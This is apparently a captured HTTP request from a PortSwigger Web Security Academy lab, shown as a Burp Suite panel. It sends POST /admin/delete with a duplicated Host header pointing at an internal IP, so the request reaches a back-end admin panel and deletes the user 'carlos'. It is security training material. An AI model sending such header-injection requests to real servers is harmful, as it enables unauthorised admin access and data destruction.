 Pretty Raw Hex
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.113
3 Host: 0a5100f104ffdc65c3832510004000cf.web-security-academy.net
4 Cookie: _lab=
46%7cMCwCFEl8I%2f1MKZYhQeD4tAgInHaVIlOSAhRfpof2JIHe8eliJQyvZeORqEaAu1cj%2fa9J%2bRtodNwNwyxPNGUS
d; session=pBRu7lhhL7xFCd6GjCHJ7act3hkmXPXP
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a5100f104ffdc65c3832510004000cf.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17 username=carlos